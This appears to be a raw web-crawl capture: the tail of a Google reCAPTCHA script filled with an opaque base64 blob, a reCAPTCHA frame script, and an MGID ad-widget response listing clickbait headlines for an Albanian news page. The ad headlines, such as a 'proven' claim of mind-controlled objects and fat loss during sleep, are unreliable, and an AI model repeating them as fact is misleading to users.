nADPDksKaBzd6w47Dk8K/[base64]/[base64]/[base64]/CvQ56UnfDosOsw63Dr8OKw67ChMOewp7DjmXChlQPwrNPw5fCrMOowrjDocOkwrvCiQ/DtcO/AnhcQid2w5PDvyrDrsKybcO4A8O+w5fCkcOpS8O6w6rClXDDqsOBb8KwIhbDv3M7wqtrw4VkScOswoLCohEkw5V0OypKwrXCrHfDmcKxZMOvw4TDnSUwdy/Dp2UXUgzCv00jw7wKVcOtwpUzcsKywpw4wqEePMOnCsKjw5fCosKtwrEOJFbDhWTCl3cBU0Y1w6w7wqbCi8K7w5UdasOuw43CnlLCiTfCklDCq8K3woY8wojDisOaM8OGaMKOwoMEwqEiLhbDr8O9wqbCgsKgPV/DisKkwp/DkTFNw48Yw4wjw5phAHhUw4PDtMKPSjpzw4FbKg1QPcKUUcO2wq0mdm3DpcO5YXfCskAaMcOlBEDDhsO4JsKbBydpRBfCr8KyUXkdw6/[base64]/[base64]/[base64]/CmcONcFvCkzhBw6QOAcOxw6jDgE/CjMKvbxvDhMKfXnDCn8OiP1bCtz3Dtj16U8Khwr99w6fDuHPCq8KTwonDqsKjVsOCwqw2wqTDlMOVw5x2w4HCssKhR8Kaw4Yaf8O+Iwt+wqXDhcK6wqUnT1nDpEjDtA4Ie3xaw5PChsK/[base64]/wrcWw63DvBDDpDswQ8OBwrV+NsKPPhXDshpUwrTCvMOtPsOVwo/Cu1TDocKvRAXCnBbDosO5EsOjU8Omwq7DgsKLCsOCwpLCrcKMw6vCgR3DnMOKDEBQVXvDvUt9w75bwrgrwpfCvXVPcMKEfcOxUcOOwogrYcOkwpDCusOtDR/[base64]/Dn8K2w6DDnhLCpk3CtxAYIMOlccK5wpAifnnDosOyKcKBwpjCig4vw5LDgcKWcTBawokOSMOsw7lcw5DDtg7DomrChVzDqQAZw71DIVPCj07Dm8Oww6FydHbDocKSbRQgw6TDmsOMw7fDshULT8K7wqxdw5Y9JMOVCMOIGsK/wroeacOIEMKAF8OjwqXCisKLSBYocTJdGgY+wptLwr7DlsKMaMOdDynDiMKRJWQPQMKbKsOqw4LCjsKwagJaw4/[base64]/LMOfw49dwpozwonDkcOtZBEmGMOvQRnCo2PCocOiwopKwq0Sw44ow7LDlMKKw7rCvijCsDjDocOSNcOOKRd8a0DDqR/Dv8K7HGUUTDVRPHTCjSZsaVIVwofCqMKNJsKJNQgTwrzDsnrDmjnCuMOkw6zDjUwkccOxwqYITMKxdwPCgGDCmMKPwr8gwrrDpmvDuMKSR0pcw7rDp8OoJcOhAMOuw5jDtx3Csz8rVh/CuMO5wrvCoMKbRzDCisOjwp3DtxlGS1jDrcO6IcKHfm/DqcOkEsOqCVHDk8OYEMKOZVPDvMKgP8O+w6ktw7Z4wqvCqMOxRcKew7oOw69+Q2TCtcO3UMKjwq/CicOWwpxGw47CoMO4P25PwoDDocOUwqBVwpPDlMK0w4tbwqTCr2PCuFd2KRdxw7o0wpLChVfCrzTDg2BiTW04fsOYMMOmwrbChh/DohDDhMOIYFo8WcKgcAwhw6I5WFJawoQmwrTCrcOGw47Dt8OkDixmw63Dk8Kyw5dNVMK/[base64]/CqFTDrSw8w5ZrCMORwptywoDCk3Bvw7jDisKDwqt/McK/wq/[base64]/CuSPCisKvwqrDmwMxRWs8wqdaw7oxw47CgQXCvsKuw6jDtyIgOQc5wpcMJDMYR2/ClcKKE8OpCltdQzDCiMKvZWrCosKKKnPDtMOlD8OPwqEZwqQKcB3Cj8K2wp3Cm8KTw6/DvsOjwrHDh8OgwobDgcOOFsOGdi7DpkfCvMO1bcOxwpoCURdvFhbDhAt4VGzCjD8Gw48kRXBeM8OHwr3CpMO4wpbCh0bDtDjCqCdnTMOnU8KcwqJqHk/Ch11fw6FowqDCtD8qwofCsivDjVogWnbDgTnDiWgnw7ByUMKNa8KSfBvDo8OMwr3ClsK5wrjCi8O0DMK7QsO/wqJlwonCmsOAw5EGwoTCtsOOECHCqxA5wrbDnxTDr1TChMKywqRuwqvCozfCogZDMMK0w7/[base64]/w6/[base64]/[base64]/Ck8O/GxAQwosoIwvDhhsxwpHDjsOpQ8K4H8O5HsOAwpHCnMO3wpJRw71TQATDgmJkUWtgw5ZMccKQwqMmwq3Doh84Y8O1NCdNdMKGwovCrAZhwo5GP3fCsgjClSLDs2PDlsKOLMKwwpgmHSVuw594w61YwppiU1zCosOGWRHDuhZ9J8Kww43Cuj9+a3/[base64]/Ch2XDucKBCFXClsO8wp82JDsVU2DDlwLDjcOxLzBMw713LCfDhcKTw5RAw4kcUMKEw5kkwr3CncO0w64XLnhWaRTDhMKDSgnChsKOw6/CoMKFw74tP8OaXVRYVjHDicOWwqlbannCo8KUwqADVRV/w4wpMnLCpBbCiGhCw5/DjinDo8KaMsOKwo4Ww7EDRmMOQylyw7jDsxFUw77ChAPCnQVIRTnCu8OncATCusOnWcO3wpoiw5rClHlIw4Mvw6EBwqLDtcOzcDzCgcKhw4fCh2jDuMOawojDl8KRdcOSw7HCtWFqLMOCw50gAz1fw5nDgxnDgXQfFmXDlx/[base64]/CmBFKUUEEJwHCgMKlwq0PwobDmQLCo8OFwo4cw4XDpcKSI8KfEcOSPwHCohIKw6jCq8Obwq/Di8OlH8O2eAQcwq9lIkXDksOrwrJsw5nDpmnDl0HCtMO6RcOJw54Hw5N2WXjCqU/CmhZKdDzCrVzDucK6Ny7DjEJ8wpXDgMKRw5jDjzY7w6AfU1fDnhsEw4vClsOCX8Owa3tuIlvChg3CjcOLwp3Cl8OBw47DssO8wp1aw4zDocKiVAUzwrRtwpfCpW7DpsOCw45aaMKvw6gOJ8Kfw4lxw54hDl/[base64]/DkXEaw7QKHMK9ITvDij9aw7lEwrl1T0bDuCEQwpU8ZsOmwooBMcO/wq8Iw75MMcK/XHRHNMKcG8O4cG0Gw5VSbFPDnMOILsKRw6fCqQHDvEHDlcOFw5rDnwZfd8OAw6PChsOPYcOswpdhwo3DmMO0X8OWaMO1w6jDmcOVF0oSwqoMeMK7McO4wqrChsKbN2VHSsKEMsOCw6sWw6nDkcO4e8O/bMK+HDbDoMK9wqkJdcOaAGdBMcOkwrpdwqMrKsOrFcOQw5sBw7EjwofDi8KvAHXDh8OCwqhMGTrDmsKhLsOoT3nCkWXClMKjR3Y1L8KMFsK+XxEmd8KIFsOMVcOrIsOWAygxKm4DY8KKKygQWDjDkQxBw4NYEyFuQsO/YSfCpnFFwqQow4phbSliw77CssKwPUZdwr9pw7hgw6fDpj/DqXXDt8KZeRnCuj/CjcOhf8Kfw4wLI8OxDwXDvMK4w7zDhAHDlnrDr3g2woDCl2PDjsOoe8OJdBh4EVvCn8KhwoM3w55Mw5F4w5LDm8KPXMKNacKmwo9zcAJwWcOkaVwQwrdBMGwJwos1wrdtRylOC0B/woDDvGLDo27DoMOlwpwiw5/ClTzDosO+D1nDn05pwpDCixdCMBXDqwIQw6bDkhkSwr/Cp8OWw6HDnFzCuiLCiSdsSB4ew6/ChwBBwqjCv8OpwqvDjH8dw7wMOyTCk2IcwrnDt8OfCyzCkMOMXwbChgTCkMOqw7zCosKIwqfDpMO+ekXCqsKINgUEIcKqwqrDthg8HW8BR8OTAMKcQiPCiT7CmsO5fgTCsMKMbsOhRcK5w6FSFsOiTsO7OQcrPcKcwqZldmrDgsKhTcOcH8KmY1PDosKLwobCjcOxb3/DqzUQw6p2w5TDlcKgw4ZIwrlHw6XCpsOGwpkpw4oPw40lw6zCj8KgwrfCnAvCkcOXDT/[base64]/CjsOmBMO9wprCt8KGwr/DrsOEwqMZwqpYwpPDqjYrF1w1E8KKw5NgwolcwpEBwoXCncO+HMKqC8OOaFxMTFASwrQKO8KHUcO2eMOkwoZ3w78zwq7CuThKDcOcw5DDtsK6wohaw67CqFzDm8OcQMKYWF0ra23Ct8Oqw4PDisKKwpnDsD7DskYowroDcsK/wrLCvRTCq8K0aMKFeArDg8OAXGh4wqbCrcO1QknDhyg1wqzDnGkzcGxWPh1DwoBsIhVWwq3Dg1ZSXTjDoVPCrcOlwr9nw7TDjcOxBsOWwodPwqzCrgx3wqzDgFrCpzJ6w5ttw6hCfsK4RMO/d8K1wotMw7zCqAV6wpnDjzBjw7oPw7FmKsKUw6wRMMKnDcO+woZNBMKzDUzCtSrCosKEw647IsK5wqzDlX/DtMKxd8OjHsKjw786Kx9iwroowpbCl8OgwpN+w7pxOkczIh7ChsK3c8OSwr7CtMOow7lXwo5UL8ORMSTCmcOkw6DCgcO4woIjZcKSBD/CtcKDwrnDv2ggJMKeM3XDl0XDpsKvNmtjw5NqEMKowrXCpGwoKmxzwpnCtiXCi8KNw4nClxfCh8KXbiXCt19yw5AHw6nDkWnCtcOGwo7CgMOPNF4JUMK7XGMYw7TDmcObNQsJw6odwrLCgMKfOAUlVcKVwp4RIcOcJgE1wp/ClsOJwo41R8O8YsKaw74Sw4gfbMOewpg1w4vCtsOKGQzCksKsw5xCwqBcw5DChsKce0pJO8OvA8OtPXXDuAvDucKBwrMYwq0hwoTDkBUFM27Cq8O2w7nDocKyw6HDsj0uJhxdw4wow6/CtRlwEiDCmXjDu8OHw7XDkSvCu8OrCHrDjsKSRRfClsOYw4gBXcKLw77ChH7CocOxL8K9X8OWwp3CkVLCksKCY8OUw7PDjjlow49QesOswpTDg08Qwrs6w6LCogDDrWYgwprCjWXDtV8VKMKCET/Cnk1XFcKGF3UWIMKqEcKfVCfCtR/DhcOzGl8cw5F+wqM/[base64]/CusOOLMKFdxnCiMK0w79fw5A3WsOtM3jDhwHDr8OgwpMWGcKhWVVXw5TCosKlw7N7w5zDkcOib8OdGjRrwqpmfEACw4AuwrzCqjrCjB3Cv8KBw7rDpcKwSG/DmcKyVjxvw7rCmGUvwr4HHSVQw5PCg8OCw6bDuMKRRMKywojDg8OnbsOtf8O+P8Oqw6kHV8Omb8KJB8O6QGnCu1nDklvChMOcZwLCm8K+dUjDu8OQPMK2Y8KyMcOrwprDuxXDqMK2wokSTMKjTsOEFWYWdsO6w7XDqMK7w5oVwonDnwHCtMO/[base64]/CnMOSccKLHnDDn8OMw57DusOdBcORRC3DiABGQ8K1B3Raw6XDuArDusODwpA5VQUsw7VWwrDCrsO7w6PDksOrw5F0AsO0w5wZwo/DiMKqT8O7wqMRWU/CihzCtMOHwr3DrzALw6hoTMORwrDDisK0eMOzw415wpLCtVwoEBQkKE0fBHHCqcOQwrN/[base64]/ClzECB8KTdcOuJAfCmG3Crz8IfAE4woYUw54Rw6FWw6xRw4jCqcOBW8KSwojCiDhXw40lwpPCkAMrw4tOw7XCucOVQ0vCujRxZMKAwqQ9wooaw7/CtwTDp8Klw7llOE95woQmw4J2wpc0M3s0w4XDp8KPCcKWw4rCnlUqwpU/diVywpXCusKmw4oUw5TDlz0Cw47DhgJ+EsKWF8OXwqLCsFFNw7HDmSk1WgDCuz4NwoIUw6bDtyFOwok1EiHCsMK+wprCnFnDlcKFwpYGTcOtdsKENDEpwrPCunHDtMK2DjhySGoXeyLCjTUtQlw6w4I5SxQRfMKIwpYwwo/[base64]/W3kRwopbwqtmO8O9FxMhw5fDicOHw7scw4TCiSLDpMOPfiQnCmkxw7pmQsOnw6PDuxk1w5DCjTRbfDjCg8Onw5DCgsKswo4+wo7DkHZowobCpsObPsKKwqgowrTDhgDDtsOOPQVvIcKKwpoQT24Yw65YAFACPsOKH8OPw4/Do8O4ERk8JTEOJcKTw4VTwq1jajrCkBMJwp3DmHdOw4ISw6/[base64]/[base64]/DiGvCoXXCiX3CqUvDnMO5w4YzwrR9w7gyahnClzvDgRHDssKWKTVDKMORX2phaWPDvTkpLS/DlU1JAMKtwpstAWcyRB/[base64]/[base64]/CtsOFQ8Kxwqhfw7vCs8KBTjYBwq3CiG9ww7FNMGwfwpfDmCzDuGbDncOTZybCi8OYTmlCVQAuwoIuKQAWdMOhckhJQGwUdAhsMcKGKsOhAMOfEsKsw6FoAMKTE8KwdWPDo8KCIi7CpWzDm8OyUcOFaUlsUsKOPwbCq8OURMO2woV+QsO/[base64]/[base64]/DgxnDiWbDkCfDhC7CpMOvTcOHwqnDgsOAwqXDpcOfw4DDsnbCp8OQfcOFcB7ClcO0FcKYwowmGVhyL8OUXMOgUFIAUWnDk8Kfw4nCgcOIwokyw68qOTbDtlzDnUDDmMOYwqrDuU02w5NjWzsew6HDggjDs2VCFG/Dvzd9w7nDuSnCm8KWwq3DiDXCqsOgw4VKw4wOwpQewqLDj8Ovw7jCoW1XGF4pbkZPwoHDusO+wobCssKKw43CjWjDph8bbCNLKsKUAkrDhiYFwr3DgsKcEcOKw4duD8OUw7TCqsKfw5Qow5/DicOGw4PDlMKMd8KnYzTCgcK/wpLCmR/DpjvDuMKfw6HDiRxRw7sCw4x8w6PDksKjcVkYQA/CtMKScRfDgcK6w7bDoEoKw5fDrQjDp8KAwr7CnWTCjDc0OnwpwpPDiR/CpWEcZsOTwoF4Cj7DsA5RSMKUw5zDo0tkw5/CksOXaiLCpW3DtMK4cMOzZHjDo8OHBzoxeGtHWD9GwoHCiDHCgBd3w7bCqGjCo0BjH8K6wpjDgEvDskMSw7nDocOmPinCm8OAeMOcAVo/[base64]/ClAIyC8KuS8KSwp8Vw6cpF1vChhJ/[base64]/[base64]/[base64]/[base64]/CqMK4PSnDrTZCNEY5woYhcMKSRSZFccOBwpPClcOLwr9zI8Oxw5bDqDIpwrfDk8OXw4LDpcKEwpl1w4zCl3vDiz3CkcKQwo7CkMO8wpbCi8O9w57Cj8K5a3ENAMKtw65BwosGR3XDnHDDrsKywq/DqsOxbcKkw4zCi8OhFW8AEBc0fMOmVMOPw5vDhz7CryYVwrXCqcKyw4HDiQDDhUXChDjCh3/CrkAtw6YLwqUvwo1bwpjDnWgKw7JNwojCk8O1dcOPw7VSIMOyw7fCnWDDmHhlZg9LE8ObdG7ChMKmw5ZLVi/[base64]/DiA1WwrTCvjdUwr/DtxwDY8K8S8O5B0TCjMOsw6LDhxTDhm4XOsKvw67DpcOpKxDCoMOPOsO5w4AzfFbDp0lxwpLDiWNXwpBlwrMFw7zDrMOhw7rCu1E8w5PDrh9UQsOKeAwiKcO9LGNewqwEw4cpKS/[base64]/YcKGWcOcMcKneDh2w6Zbw57DoT92PhoWwpTCpsKXBWh/w6zDmjMwwrQ3w5vCmyrCvCbCoRXDicO2UsK+w718w5IBw7YHBMOvwojCv18gNsOFWEjDpmbDtcOUSDHDrTNBZExPWMKSIjcOwogMwpTDsnZHw5/DmMODw6PCpg5mOMO8wpPDksOIwoZTwqgLIkscVADCjynDuSHDpV/CrsK4G8Kmw5XDmXXCvz4lw6k7JcKSMVTCksKswqDCjsKDBMKYWAJewopnwqQGw69twoMvZcKYLyFjLixRUMOXGHLCrcONw6x5woHDnDZIw755wqlcwpV8bEx4Zx03FsKzXi/DoyrDo8OidilUwrHDn8Kmw60lwpfDuncpd1gpw4XCmcK1LsOaDcOXw5tvfhLCojHCujRVwrZ4bcOUw7bDk8OCIMKXciPDqcKOZ8OWDMKzMGPCiMOJw4PCiRvCpiRHwpUoS8Oow50Gw57CgMOyHBDCmsOCw4UOLkIEw68ifipAw5p9VsOXwo/Dg8OXZUoFEw7DmMKIw4zDi3bDrMOHVcKhG27DscKhAlXCthRVNChtdsKKwrDDicOwwrfDvShBJMKoJljDjWwPwoNiwrrCjsKLFQVvGsKWYcO2fxzDgSzDhMKpDSUuW05owrnDslvCk2HCrBbCp8OfPsKrG8Kmwp/CmcO4DgtswpHDlcO/GTpww4fDhcO3wpvDm8OUfsO/Y1ZMw7klw7UmwofDt8O3wp1LKS/[base64]/[base64]/DjirCucOtE8OSDwHCh8Kswp0lw6Q7wq3Dq2kHwrHCiB/CucKKwoZAHBVVw4UvwqDDq8OAYXzDswnCusKXQcOoUS92wrXDphnCowYDfsOQw7pLSMOcWUoiwqU6eMOoUsKrecKdKXQ9wqQCw7PDr8K8wpjDjcO4wrJow5/Dq8KObcOvZcKNDVrCpW3CkTLDiX4zwqbCksOYw4c6w6vCrcKYN8KTwqBsw47DjcK5w6vDr8OZwpHDjn/DjQ/Dl0gZGcK2UMKHRwtJwptiwoFgwqDDr8OHXzjDkAlgEsORFFvClAcKDsKbwoHCosOfw4PDj8OnMEnDgcKRw7YBw5LDt1HDry0RwoLDiW0cwpXCn8OBeMKgwpHDjcK+UjN6wr/[base64]/DnMKSwq5uTSp6w6Ufw4nCkSvCtR86WcOmw67CphjCu8OIYcOoQMKrwol1wrNgFiQBw4PCi1fCi8KDA8Odwrojw5VJSsKRw792wrzCiRYHLkUHG00bwpAgV8Oow7ldw7bDusOWw5wWw5vDmz7CicKOw5jDlDrDlQgmw7UyNHzDr0Biw5/DqFXCsSjCvMOPwp7CucK+CcKWwoBNwoE+VUBzBl0Vw4kDw43Dn0TCisODwq3CvMKfwqzDisOGbRNNSBkKEBthC2jCh8K8w5gUwp5ONsKKOMOqw7PDrcKjOsO5wpTDkkQWKsKbLVXCtgQAw47Dih/DsU02ScOQw700w7/CvWtuaATDrsK3wpQ+SsKdwqfDt8KHYMK7wooCcErCqFDCmEFJw6jCi3Nyc8K7SEbDvQlgw5BbbMOkJsKcN8KJQR4CwrVpwoZww6oGw5VXw5/CiS92aWodBcK+w6xAC8O7woLDu8OnCcKlw4bDvWZiLcOCbMKdf27CiDk+wrIewqnChVkMED0Tw6TCgVIawoZrF8OJDcOkOwZSFCZGw6fCvnZPwqLCvXnDoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A4nI/ZfgVlBGzvU+GE8oiwWU1vNW9ryyQ3SisqsgbZE\\u003d\x22,1,0,null,1,1768828863700,0,0,[114,24],null,[150,71],\x22RC-ZbO0siQKRfCNvA\x22,null,null,null,null,null,\x220dAFcWeA6gCkjtZBUf9_JQ4nKgX-EY5HDwFQdg_k3BNJsuO8mecipzyHgQGRK70gMDxZPpwBufzgFp8y7QM7rXUN16G8uTA5UfOA\x22,1768911663728]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dopZmmwgGLB7fCb3ItSg-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825266388');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=696e21b3-0331e&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768825267790389742627&pvid=177aed65-2c95-4c4a-951d-0f1d4d4f82d0&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=074db6c4-16bd-4a10-8896-f26394948680&uniqId=1854c&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7524&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1105892.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1105892.html
body_size: 3954
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_1854c",[
["Brainberries","14717341","1","Most People Don't Know That These 8 Celebrities Are Muslim","","0","","","","YDqcsPQkMM7k6wpHuPL4CYHONnAD_60-bhP7TnWf99xCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybREzBXSVVByplX3DhZhQ-jX",{"i":"https://s-img.mgid.com/g/14717341/960x640/-/[base64].webp?v=1768825267-uHgP9jSB8eAV7yrkuqHlPGTmpG7DnaTd4pWTSNtHHic","l":"https://clck.mgid.com/ghits/14717341/i/57761802/0/pp/1/1?h=YDqcsPQkMM7k6wpHuPL4CYHONnAD_60-bhP7TnWf99xCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybREzBXSVVByplX3DhZhQ-jX&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"551bc5b8-f531-11f0-8028-c4cbe1e3eca4","crid":"14717341"}],
["Herbeauty","22738744","1","Is Ivanka Trump In Her Tortured Poets Era? Critics Seem To Agree","","0","","","","YDqcsPQkMM7k6wpHuPL4CZWZutGwcoLc9G3gZS0OMdaeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ7xWtK1i8Too9xXNuoUfWq",{"i":"https://s-img.mgid.com/g/22738744/960x640/-/[base64].webp?v=1768825267-W_k1g2cma8kEHXWlQDQ5fIYdRJhcc8bhKTnVZCfH0es","l":"https://clck.mgid.com/ghits/22738744/i/57761802/0/pp/2/1?h=YDqcsPQkMM7k6wpHuPL4CZWZutGwcoLc9G3gZS0OMdaeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ7xWtK1i8Too9xXNuoUfWq&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"551bc5c0-f531-11f0-8028-c4cbe1e3eca4","crid":"22738744"}],
["Herbeauty","8164899","1","How To Lose Weight & Burn Fat While You Sleep","","0","","","","YDqcsPQkMM7k6wpHuPL4CeSjjaCBQ7Yi6OAM1K-ZtPcUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSpOCEhu2NCWUvVhtOdqxaa",{"i":"https://s-img.mgid.com/g/8164899/960x640/0x39x564x376/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjEtMDEvMTAxOTI0Lzc4NzAwMjJjM2IzMDY0YTBhMzdhZDAzNTVlNzEyMzcwLmpwZw.webp?v=1768825267-tu-V9YbHI5ZPLgaTpAdL7jh3CDhXRFJaP1u7AaTxi5Q","l":"https://clck.mgid.com/ghits/8164899/i/57761802/0/pp/3/1?h=YDqcsPQkMM7k6wpHuPL4CeSjjaCBQ7Yi6OAM1K-ZtPcUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSpOCEhu2NCWUvVhtOdqxaa&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"551bc5c2-f531-11f0-8028-c4cbe1e3eca4","crid":"8164899"}],
["Brainberries","3805479","1","Pretty Awesome Shows That Just Got Canceled","","0","","","","YDqcsPQkMM7k6wpHuPL4CZH-SJZlD2XppeBj7sGPLuHHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT5IKV-914WhBThKuQJt3M6",{"i":"https://s-img.mgid.com/g/3805479/960x640/98x0x946x630/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0L2UxYjE3OTQ4ZjBmNjQxNzA2NWEzYzY4OGUwZDVhYmRjLmpwZw.webp?v=1768825267-IPTNTXYkSZswY4NQz6KUpKFH-heXRqZeM7f0nmFiIHQ","l":"https://clck.mgid.com/ghits/3805479/i/57761802/0/pp/4/1?h=YDqcsPQkMM7k6wpHuPL4CZH-SJZlD2XppeBj7sGPLuHHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT5IKV-914WhBThKuQJt3M6&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"551bc5c4-f531-11f0-8028-c4cbe1e3eca4","crid":"3805479"}],
["Brainberries","3805546","1","90s Stunners Who Still Look Gorgeous","","0","","","","YDqcsPQkMM7k6wpHuPL4CcCerAZxnC_kKBNIRujzMM-TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTNlJbvemWkNoNUwCq--rRe",{"i":"https://s-img.mgid.com/g/3805546/960x640/0x56x1369x912/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMTMvMTAxOTI0LzViYTFmYTdkMmIwOGM2YWI2OGQzOWYzNDkwNWM0NTQ5LmpwZw.webp?v=1768825267-hN4AjuOmWVl5yUW3DrBlPBT3Q3mZFhLBf56KedH814Y","l":"https://clck.mgid.com/ghits/3805546/i/57761802/0/pp/5/1?h=YDqcsPQkMM7k6wpHuPL4CcCerAZxnC_kKBNIRujzMM-TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTNlJbvemWkNoNUwCq--rRe&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"551bc5c7-f531-11f0-8028-c4cbe1e3eca4","crid":"3805546"}],
["Brainberries","13404722","1","Proven! People Can Control Objects With Their Minds","","0","","","","YDqcsPQkMM7k6wpHuPL4CcFhBIx9Yy6EwFsu9q_tx2fBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQm2kpPH_fhpwC8V7WzYZqr",{"i":"https://s-img.mgid.com/g/13404722/960x640/-/[base64].webp?v=1768825267-MJ_quBXaRbPLUCFB1nUvOjfRPF9im-O0lNURgxiYm4U","l":"https://clck.mgid.com/ghits/13404722/i/57761802/0/pp/6/1?h=YDqcsPQkMM7k6wpHuPL4CcFhBIx9Yy6EwFsu9q_tx2fBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQm2kpPH_fhpwC8V7WzYZqr&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"551bc5c9-f531-11f0-8028-c4cbe1e3eca4","crid":"13404722"}],
